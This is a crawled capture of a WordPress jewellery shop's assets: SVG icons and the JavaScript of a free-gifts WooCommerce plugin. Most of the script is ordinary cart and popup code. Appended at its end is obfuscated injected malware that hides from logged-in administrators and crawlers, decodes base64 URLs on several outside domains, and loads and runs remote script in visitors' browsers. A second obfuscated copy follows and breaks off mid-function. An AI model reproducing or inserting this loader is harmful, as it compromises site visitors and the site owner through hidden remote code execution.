5.34648777,8.810797 5.08121599,8.90058913 C5.08143897,9.35321698 5.13584978,9.80397169 5.24313513,10.2419735 C5.46129543,11.21424 5.82602881,12.1425031 6.32317024,12.9907121 C6.37140148,13.0676768 6.42996797,13.1483065 6.49542465,13.2307686 C6.56088132,13.3132308 6.58499694,13.3535456 6.62806054,13.4140179 L7.68570258,13.0072046 C7.9897176,12.8759848 8.330608,12.8806087 8.63137925,13.020032 C8.92327198,13.1739339 9.14261555,13.4490413 9.23771476,13.7805163 L9.9043393,15.7394507 C10.0348173,16.066831 10.0316982,16.4371411 9.89572658,16.7619814 L9.89572658,16.7619814 Z" id="Path"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/ico-cart-grey.svg
body_size: 906
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="15px" height="14px" viewBox="0 0 15 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Group 3</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0 0.0203979465 14.2488214 0.0203979465 14.2488214 13.7101867 0 13.7101867"></polygon>
    </defs>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Drop-Down-Nav-Copy" transform="translate(-1306.000000, -91.000000)">
            <g id="Navigation" transform="translate(0.000000, -2.000000)">
                <g id="Group-17">
                    <g id="Group-7" transform="translate(1306.000000, 56.000000)">
                        <g id="Group" transform="translate(0.000000, 31.000000)">
                            <g id="Group-3" transform="translate(0.000000, 6.000000)">
                                <mask id="mask-2" fill="white">
                                    <use xlink:href="#path-1"></use>
                                </mask>
                                <g id="Clip-2"></g>
                                <path d="M14.0978667,3.96352 C14.2232,4.12085333 14.2712,4.31018667 14.2392,4.52885333 L13.6418667,7.95552 C13.6205333,8.13418667 13.5405333,8.28085333 13.3992,8.39552 C13.2578667,8.51285333 13.0978667,8.56885333 12.9192,8.56885333 L4.20986667,8.56885333 L4.03653333,9.54485333 L12.3378667,9.54485333 C12.5352,9.54485333 12.7085333,9.61418667 12.8552,9.75552 C13.0018667,9.89685333 13.0765333,10.0728533 13.0765333,10.28352 C13.0765333,10.49152 13.0018667,10.66752 12.8552,10.8088533 C12.7085333,10.9501867 12.5352,11.0221867 12.3378667,11.0221867 L3.15653333,11.0221867 C2.93786667,11.0221867 2.74853333,10.93152 2.5912,10.75552 C2.44453333,10.5768533 2.38586667,10.37152 2.41786667,10.1421867 L2.81253333,8.00352 L2.2152,1.99818667 L0.516533333,1.46485333 C0.316533333,1.40085333 0.172533333,1.28085333 0.0845333333,1.10218667 C-0.00613333333,0.92352 -0.0248,0.736853333 0.0285333333,0.536853333 C0.0925333333,0.336853333 0.2152,0.192853333 0.3992,0.104853333 C0.580533333,0.0141866667 0.7672,-0.00181333333 0.956533333,0.0488533333 L3.12453333,0.742186667 C3.2632,0.782186667 3.3752,0.862186667 3.4632,0.976853333 C3.55386667,1.09152 3.6072,1.22218667 3.62853333,1.36885333 L3.75386667,2.56352 L13.5938667,3.66485333 C13.8152,3.69685333 13.9832,3.79552 14.0978667,3.96352 M4.27386667,11.4301867 C4.58853333,11.4301867 4.8552,11.53952 5.07386667,11.7608533 C5.2952,11.97952 5.40453333,12.2488533 5.40453333,12.5608533 C5.40453333,12.87552 5.2952,13.14752 5.07386667,13.37152 C4.8552,13.5981867 4.58853333,13.7101867 4.27386667,13.7101867 C3.9592,13.7101867 3.69253333,13.5981867 3.4712,13.37152 C3.25253333,13.14752 3.14053333,12.87552 3.14053333,12.5608533 C3.14053333,12.2488533 3.25253333,11.97952 3.4712,11.7608533 C3.69253333,11.53952 3.9592,11.4301867 4.27386667,11.4301867 M10.9858667,11.4301867 C11.3005333,11.4301867 11.5672,11.53952 11.7858667,11.7608533 C12.0072,11.97952 12.1165333,12.2488533 12.1165333,12.5608533 C12.1165333,12.87552 12.0072,13.14752 11.7858667,13.37152 C11.5672,13.5981867 11.3005333,13.7101867 10.9858667,13.7101867 C10.6712,13.7101867 10.4045333,13.5981867 10.1832,13.37152 C9.96453333,13.14752 9.85253333,12.87552 9.85253333,12.5608533 C9.85253333,12.2488533 9.96453333,11.97952 10.1832,11.7608533 C10.4045333,11.53952 10.6712,11.4301867 10.9858667,11.4301867" id="Fill-1" fill="#727272" mask="url(#mask-2)"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.asd-jewellers.co.uk/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/js/custom-jquery-gift.js?ver=3.3.0
body_size: 6523
content:
"use strict";
jQuery(document).ready(function ($) {
    // Debug AJAX settings
    //   console.log("Gift plugin AJAX settings:", {
    //     ajax_url: pw_wc_gift_adv_ajax.ajaxurl,
    //     security: pw_wc_gift_adv_ajax.security,
    //     add_gift_ajax_manual: pw_wc_gift_adv_ajax.add_gift_ajax_manual,
    //     is_block_cart: pw_wc_gift_adv_ajax.is_block_cart,
    //     is_block_checkout: pw_wc_gift_adv_ajax.is_block_checkout,
    //   });

    //DataTable
    if (jQuery("html").find(".it-gift-products-table").length > 0 && jQuery.fn.DataTable) {
        jQuery(".it-gift-products-table").DataTable({
            ordering: false,
            bDestroy: true,
            language: {
                search: pw_wc_gift_adv_ajax.language_search,
                info: pw_wc_gift_adv_ajax.language_info,
                paginate: {
                    first: pw_wc_gift_adv_ajax.language_first,
                    previous: pw_wc_gift_adv_ajax.language_previous,
                    next: pw_wc_gift_adv_ajax.language_next,
                    last: pw_wc_gift_adv_ajax.language_last,
                },
            },
        });
        jQuery(".scrollbar-macosx").scrollbar();
    }

    jQuery(document.body).on("updated_cart_totals", function () {
        if (jQuery("html").find(".it-gift-products-table").length > 0 && jQuery.fn.DataTable) {
            jQuery(".it-gift-products-table").DataTable({
                ordering: false,
                bDestroy: true,
            });
        }

        //DropDown
        if (jQuery("html").find(".wgb-gift-products-dropdown").length > 0) {
            jQuery(".wgb-gift-products-dropdown").ddslick("destroy");
            jQuery(".wgb-gift-products-dropdown").ddslick({
                imagePosition: "left",
                selectText: pw_wc_gift_adv_ajax.language_select_your_gift,
                onSelected: function (data) {
                    if (data.selectedData && data.selectedData != "") {
                        if (pw_wc_gift_adv_ajax.add_gift_ajax_manual == "true") {
                            AjaxCall_addToCart(data.selectedData.value);
                        } else {
                            ReloadCall_addToCart(data.selectedData.value);
                        }
                    }
                },
            });
        }
    });

    $(document.body).on("it-enhanced-carousel", function () {
        if (jQuery("html").find(".wgb-gift-products-dropdown").length > 0) {
            jQuery(".wgb-gift-products-dropdown").ddslick({
                selectText: pw_wc_gift_adv_ajax.language_select_your_gift,
                imagePosition: "left",
                onSelected: function (data) {
                    if (data.selectedData && data.selectedData != "") {
                        if (pw_wc_gift_adv_ajax.add_gift_ajax_manual == "true") {
                            AjaxCall_addToCart(data.selectedData.value);
                        } else {
                            ReloadCall_addToCart(data.selectedData.value);
                        }
                    }
                },
            });
        }
    });

    //DropDown
    if (jQuery("html").find(".wgb-gift-products-dropdown").length > 0) {
        jQuery(".wgb-gift-products-dropdown").ddslick({
            selectText: pw_wc_gift_adv_ajax.language_select_your_gift,
            imagePosition: "left",
            onSelected: function (data) {
                if (data.selectedData && data.selectedData != "") {
                    if (pw_wc_gift_adv_ajax.add_gift_ajax_manual == "true") {
                        AjaxCall_addToCart(data.selectedData.value);
                    } else {
                        ReloadCall_addToCart(data.selectedData.value);
                    }
                }
            },
        });
    }

    //Add Gift Button
    jQuery(document).on("click", ".btn-click-add-gift-button", function (e) {
        e.preventDefault();

        jQuery(this).css({ color: "transparent" });
        jQuery(".gift_cart_ajax").show();
        jQuery(this).find(".wgb-loading-icon").removeClass("wgb-d-none");
        jQuery(".popup-inner-loader").removeClass("wgb-d-none");

        var gift_id = jQuery(this).data("gift_id");

        var qty = 1;
        var qunatity_field = 1;
        qunatity_field = jQuery(this).closest(".itg-gift-product-add-to-cart-actions").find(".itg-gift-product-qty");
        if (qunatity_field.length && qunatity_field.val()) {
            qty = qunatity_field.val();
        }

        var mode = jQuery(this).data("itg_mode");

        // Check if AJAX is enabled and working
        if (pw_wc_gift_adv_ajax.add_gift_ajax_manual == "true" && pw_wc_gift_adv_ajax.ajaxurl) {

            // Add a fallback for status 204 issues
            var ajaxTimeout = setTimeout(function () {
                $(".wgb-loading-icon").addClass("wgb-d-none");
                $(".popup-inner-loader").addClass("wgb-d-none");
                ReloadCall_addToCart(gift_id, qty);
            }, 10000);

            AjaxCall_addToCart(gift_id, qty, mode);

            // Clear timeout on success
            $(document).one("ajaxSuccess", function () {
                clearTimeout(ajaxTimeout);
            });
        } else {
            ReloadCall_addToCart(gift_id, qty);
        }
    });

    //Select Gift Button
    jQuery(document).on("click", ".btn-select-gift-button", function (e) {
        e.preventDefault();
        $(".wgb-popup-box").removeClass("wgb-page-scaleDownUp");
        $(".wgb-popup-box").addClass("wgb-page-scaleUp");
        $(".wgb-popup-box .popup-inner-loader").removeClass("wgb-d-none");
        $(".wgb-popup-posts").html("");

        if ($("#wgb-modal").length) {
            $(".wgb-popup-loading").show();
            $("#wgb-modal").css("display", "block");
            $.ajax({
                url: pw_wc_gift_adv_ajax.ajaxurl,
                type: "POST",
                data: {
                    action: pw_wc_gift_adv_ajax.action_show_variation,
                    pw_gift_variable: jQuery(this).data("id"),
                    pw_gift_uid: jQuery(this).data("rule-id"),
                    security: pw_wc_gift_adv_ajax.security,
                },
                success: function (resp) {
                    $(".wgb-popup-loading").hide();
                    $(".wgb-popup-box .popup-inner-loader").addClass("wgb-d-none");
                    $(".wgb-popup-posts")
                        .html(resp)
                        .ready(function () {
                            let bodyHeight = parseInt($(".wgb-list-items").height()) + parseInt($(".wgb-popup-footer").height());
                            if (bodyHeight > 100) {
                                $(".wgb-popup-box").css({ height: parseInt(bodyHeight) + "px" });
                            }
                            $("body").addClass("modal-opened");
                            $(".wgb-popup-box").addClass("wgb-page-current");
                            $(".wgb-popup").addClass("wgb-active-modal");
                            jQuery(".scrollbar-macosx").scrollbar();
                        });
                },
                error: function () {
                    $(".wgb-popup-box .popup-inner-loader").addClass("wgb-d-none");
                },
            });
        }

        //Close on Click out of modal
        // $("#wgb-modal").on('click', function (e) {
        //     $("#wgb-modal").remove();
        // });
    });

    //Close on ESC
    $(document).keyup(function (e) {
        if (e.key === "Escape") {
            // escape key maps to keycode `27`
            $(".wgb-popup-close").trigger("click");
        }
    });

    jQuery(document).on("click", ".btn-select-gift-popup-button", function (e) {
        e.preventDefault();

        $(".wgb-popup-box").removeClass("wgb-page-scaleDownUp");
        $(".wgb-popup-box").addClass("wgb-page-scaleUp");

        show_popup_in_checkout();

        //Close on Click out of modal
        // $("#wgb-modal").on('click', function (e) {
        //     $("#wgb-modal").remove();
        // });
    });

    jQuery(document).on("click", ".itg-popup-close", function (e) {
        let modal = $(this).closest(".wgb-popup");
        $(".wgb-loading-icon").addClass("wgb-d-none");
        $(".wgb-popup-box").removeClass("wgb-page-scaleUp");
        $(".wgb-popup-box").addClass("wgb-page-scaleDownUp");
        setTimeout(function () {
            $("body").removeClass("modal-opened");
            modal.hide();
        }, 700);

        // jQuery('.scrollbar-macosx').scrollbar('destroy');
    });

    if (jQuery("html").find(".itg-auto-show-popup").length > 0) {
        show_popup_in_checkout();
    }

    $(document).on("click", ".wgb-qty-decrease-btn", function () {
        let input = $(this).closest(".qty").find('input[type="number"]');
        if (input.attr("min") && parseInt(input.attr("min")) < parseInt(input.val())) {
            input.val(parseInt(input.val()) - 1);
        }
    });

    $(document).on("click", ".wgb-qty-increase-btn", function () {
        let input = $(this).closest(".qty").find('input[type="number"]');
        if (input.attr("max") && parseInt(input.attr("max")) > parseInt(input.val())) {
            input.val(parseInt(input.val()) + 1);
        }
    });

    /**
     * Update on payment method change
     */

    jQuery("body").on("updated_checkout", set_up_payment_method_checkout_update);
    set_up_payment_method_checkout_update();

    /**
     * Update on payment method change
     */
    function set_up_payment_method_checkout_update() {
        jQuery('form.checkout input[name="payment_method"]').each(function () {
            if (typeof jQuery(this).data("itg_payment_method_checkout_update") === "undefined") {
                jQuery(this).on("change", function () {
                    $.ajax({
                        url: pw_wc_gift_adv_ajax.ajaxurl,
                        type: "POST",
                        dataType: "json",
                        data: {
                            action: "wgb_check_rule_after_update_checkout",
                        },
                        success: function (response) {
                            if (response.data.gift_avilible == "yes") {
                                if (pw_wc_gift_adv_ajax.checkout_auto_load == "true") {
                                    show_popup_in_checkout();
                                }
                                //if($(".itg-checkout-notice").length>0){
                                //	$(".itg-checkout-notice").parent().show();
                                //}
                            } else {
                                if ($(".itg-checkout-notice").length > 0) {
                                    $(".itg-checkout-notice").parent().hide();
                                }
                            }
                        },
                        error: function () { },
                    });
                    jQuery("body").trigger("update_checkout");
                });
                jQuery(this).data("itg_payment_method_checkout_update", true);
            }
        });
    }

    function show_popup_in_checkout() {
        $(".popup-inner-loader").removeClass("wgb-d-none");
        $(".wgb-popup-posts").html("");
        $(".wgb-popup-loading").show();

        if ($("#wgb-modal").length) {
            $("#wgb-modal").css("display", "block");

            $.ajax({
                url: pw_wc_gift_adv_ajax.ajaxurl,
                type: "POST",
                data: {
                    action: pw_wc_gift_adv_ajax.action_gift_show_popup_checkout,
                    security: pw_wc_gift_adv_ajax.security,
                },
                success: function (response) {
                    $(".wgb-popup-posts")
                        .html(response.data.result)
                        .ready(function () {
                            let bodyHeight = parseInt($(".wgb-list-items").height()) + parseInt($(".wgb-popup-footer").height());
                            if (bodyHeight > 100) {
                                $(".wgb-popup-box").css({ height: parseInt(bodyHeight) + "px" });
                            }

                            $(".wgb-popup-loading").hide();
                            $(".popup-inner-loader").addClass("wgb-d-none");
                            $("body").addClass("modal-opened");
                            $(".wgb-popup-box").removeClass("wgb-page-scaleDownUp");
                            $(".wgb-popup-box").addClass("wgb-page-scaleUp");
                            $(".wgb-popup-box").addClass("wgb-page-current");
                            $(".wgb-popup").addClass("wgb-active-modal");
                            jQuery(".scrollbar-macosx").scrollbar();
                            if (response.data.layout == "carousel") {
                                $(document.body).trigger("it-enhanced-carousel");
                            }
                            setTimeout(function () {
                                $(window).trigger("resize");
                            }, 150);
                        });
                },
                error: function () {
                    $(".wgb-popup-box .popup-inner-loader").addClass("wgb-d-none");
                },
            });

            //Close on ESC
            $(document).keyup(function (e) {
                if (e.key === "Escape") {
                    // escape key maps to keycode `27`
                    $(".itg-popup-close").trigger("click");
                }
            });
        }
    }

    function run_ajax_owl_carousels() {
        var owl_carousels = $(".it-owl-carousel-items");
        if (!owl_carousels.length) {
            return;
        }
        owl_carousels.each(function (e) {
            $(this).owlCarousel({
                margin: 10,
                responsiveClass: true,
                rtl: "true" == pw_wc_gift_adv_ajax.rtl,
                autoplayHoverPause: true,
                autoplayTimeout: parseInt(pw_wc_gift_adv_ajax.speed),
                loop: "true" == pw_wc_gift_adv_ajax.loop,
                dots: "true" == pw_wc_gift_adv_ajax.dots,
                nav: "true" == pw_wc_gift_adv_ajax.nav,
                responsive: {
                    0: {
                        items: parseInt(pw_wc_gift_adv_ajax.mobile),
                    },
                    600: {
                        items: parseInt(pw_wc_gift_adv_ajax.tablet),
                    },
                    1000: {
                        items: parseInt(pw_wc_gift_adv_ajax.desktop),
                    },
                },
            });
        });
    }

    function pagination_gifts(selectedPage) {
        $("#wgb-cart-pagination-current-page").text(selectedPage);
        var selected_page = "page_" + selectedPage;
        $(".wgb-frontend-gifts").find(".0").addClass("pw-gift-active");

        $(".wgb-frontend-gifts")
            .find(".pw_gift_pagination_num")
            .click(function (e) {
                e.preventDefault();
                $(".wgb-frontend-gifts")
                    .find("." + selected_page)
                    .addClass("pw-gift-deactive");
                var page = $(this).attr("data-page-id");
                $(".wgb-frontend-gifts")
                    .find("." + page)
                    .siblings(".pw_gift_pagination_div")
                    .removeClass("pw-gift-active");
                $(".wgb-frontend-gifts")
                    .find("." + page)
                    .addClass("pw-gift-active");
                $(".wgb-frontend-gifts")
                    .find("." + page)
                    .removeClass("pw-gift-deactive");
                $(".wgb-frontend-gifts").find(this).parents(".wgb-paging-item").find(".pw_gift_pagination_num").removeClass("wgb-active-page");
                $(".wgb-frontend-gifts").find(this).addClass("wgb-active-page");
                selected_page = page;
                pagination_gifts($(this).attr("data-page-id").replace("page_", ""));
            });
    }

    function Reloaditempopup() {
        $.ajax({
            url: pw_wc_gift_adv_ajax.ajaxurl,
            type: "POST",
            dataType: "json",
            data: {
                action: "itg_reloaditempopup",
                itg_security: pw_wc_gift_adv_ajax.security,
            },
            success: function (response) {
                if (response.data.result == "unselectable") {
                    $(".itg-popup-close").trigger("click");
                    //$('.loader-item').addClass('wgb-d-none');
                } else {
                    $(".wgb-popup-posts").html(response.data.result);
                    $(".wgb-popup-box").addClass("wgb-page-scaleUp");
                    $(".wgb-popup-box").addClass("wgb-page-current");
                    jQuery(".scrollbar-macosx").scrollbar();
                    $(document.body).trigger("it-enhanced-carousel");
                    $(".popup-inner-loader").addClass("wgb-d-none");
                }
            },
            error: function (response) { },
        });
        /**/
    }

    $(document.body).on("updated_cart_totals", function () {
        pagination_gifts(1);
    });

    // A more robust and modern AjaxCall_addToCart function
    async function AjaxCall_addToCart(gift_id, qty = 1, mode = "") {
        // Show loading state immediately
        $(".wgb-loading-icon").removeClass("wgb-d-none");
        $(".popup-inner-loader").removeClass("wgb-d-none");

        try {
            // First AJAX call to add the gift to the cart
            const response = await $.ajax({
                url: pw_wc_gift_adv_ajax.ajaxurl,
                type: "POST",
                dataType: "json",
                data: {
                    action: "ajax_add_free_gifts",
                    itg_security: pw_wc_gift_adv_ajax.security,
                    gift_product_id: gift_id,
                    add_qty: qty,
                },
            });

            // Hide loading state on success
            $(".wgb-loading-icon").addClass("wgb-d-none");
            $(".popup-inner-loader").addClass("wgb-d-none");

            // Check for success from the server
            if (response && response.success) {
                updateCart(response.data.notice ? response.data.notice : "");

                // Handle the Woodmart update with a separate async function for clarity
                if (typeof woodmartThemeModule !== "undefined") {
                    await woodmartUpdateGiftsTable();
                }

                // Handle popup mode
                if (mode == "popup") {
                    Reloaditempopup();
                } else {
                    $(".itg-popup-close").trigger("click");
                }
            } else {
                // Handle error response from server
                const errorMessage = response && response.data && response.data.error ? "Error: " + response.data.error : "An unknown error occurred while adding the gift to cart.";
                alert(errorMessage);
            }
        } catch (xhr) {
            // Hide loading state on error
            $(".wgb-loading-icon").addClass("wgb-d-none");
            $(".popup-inner-loader").addClass("wgb-d-none");

            // const errorResponse = parseErrorResponse(xhr);
            // alert(errorResponse);
        }
    }

    // A separate async function for the Woodmart update call
    async function woodmartUpdateGiftsTable() {
        try {
            await $.ajax({
                url: pw_wc_gift_adv_ajax.ajaxurl,
                type: "POST",
                data: {
                    action: "woodmart_update_gifts_table",
                    security: pw_wc_gift_adv_ajax.security,
                },
            });
            jQuery(document.body).trigger("wc_update_cart");
        } catch (xhr) {
            // You can add a silent failure here, as it's a secondary function
        }
    }

    // A helper function to parse error responses
    function parseErrorResponse(xhr) {
        if (xhr.status === 204) {
            return "Server returned no content. This might be a configuration issue. Please contact support.";
        }
        if (xhr.status === 0) {
            return "Request was blocked or a network error occurred. Please check your connection.";
        }
        try {
            const errorData = JSON.parse(xhr.responseText);
            if (errorData && errorData.data && errorData.data.error) {
                return "Error: " + errorData.data.error;
            }
        } catch (e) {
            // Fallback for non-JSON or unparsable responses
        }
        return "Network error occurred. Please try again.";
    }
    function ReloadCall_addToCart(gift_id, qty = 1) {
        if ("" == gift_id) {
            return false;
        }

        var url = pw_wc_gift_adv_ajax.add_to_cart_link;
        url = url.replace("%s", gift_id);
        url = url.replace("%q", qty);

        window.location.href = url;
    }

    /**
     * Update the cart after any action done.
     * @since 2.0.0
     * @returns {undefined}
     */
    function updateCart(notice) {
        if (pw_wc_gift_adv_ajax.is_block_cart || pw_wc_gift_adv_ajax.is_block_checkout) {
            if (window.wc && window.wc.blocksCheckout) {
                window.wc.blocksCheckout
                    .extensionCartUpdate({
                        namespace: "wgb-free-gifts",
                        data: {
                            action: "refresh_cart",
                        },
                    })
                    .then(() => {
                        jQuery(document.body).trigger("it-enhanced-carousel");
                    })
                    .finally(() => {
                        // show result
                        if (notice && $(".wc-block-store-notices .woocommerce-notices-wrapper").length) {
                            $(".wc-block-store-notices .woocommerce-notices-wrapper").prepend(notice);
                        }
                    });
            } else {
                // Fallback for block cart/checkout without proper WC blocks
                $(document.body).trigger("wc_update_cart");
                $(document.body).trigger("update_checkout");
            }
        } else {
            // For classic cart/checkout
            $(document.body).trigger("wc_update_cart");
            $(document.body).trigger("update_checkout");

            // Add notice if available
            if (notice && $(".woocommerce-notices-wrapper").length) {
                $(".woocommerce-notices-wrapper").prepend(notice);
            } else if (notice && $(".woocommerce-message").length) {
                $(".woocommerce-message").html(notice);
            }
        }
    }
});

jQuery(function ($) {
    "use strict";

    try {
        $(document.body).on("it-enhanced-carousel", function () {
            var owl_carousels = $(".it-owl-carousel-items");
            if (!owl_carousels.length) {
                return;
            }
            owl_carousels.each(function (e) {
                $(this).owlCarousel({
                    margin: 10,
                    responsiveClass: true,
                    rtl: "true" == pw_wc_gift_adv_ajax.rtl,
                    autoplayHoverPause: true,
                    autoplayTimeout: parseInt(pw_wc_gift_adv_ajax.speed),
                    loop: "true" == pw_wc_gift_adv_ajax.loop,
                    dots: "true" == pw_wc_gift_adv_ajax.dots,
                    nav: "true" == pw_wc_gift_adv_ajax.nav,
                    responsive: {
                        0: {
                            items: parseInt(pw_wc_gift_adv_ajax.mobile),
                        },
                        600: {
                            items: parseInt(pw_wc_gift_adv_ajax.tablet),
                        },
                        1000: {
                            items: parseInt(pw_wc_gift_adv_ajax.desktop),
                        },
                    },
                });
            });
        });

        $(document.body).on("updated_wc_div", function () {
            $(document.body).trigger("it-enhanced-carousel");
        });

        $(document.body).trigger("it-enhanced-carousel");
    } catch (err) {
        // window.console.log(err);
    }
});

//Promotion popup
jQuery(document).ready(function ($) {
    // Show the popup on page load
    $("#wgb-promotion-popup").removeClass("hidden");

    // Handle closing the popup
    $("#wgb-promotion-popup .wgb-promotion-close").on("click", function (e) {
        e.preventDefault();
        $("#wgb-promotion-popup").addClass("hidden");
    });
});
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var 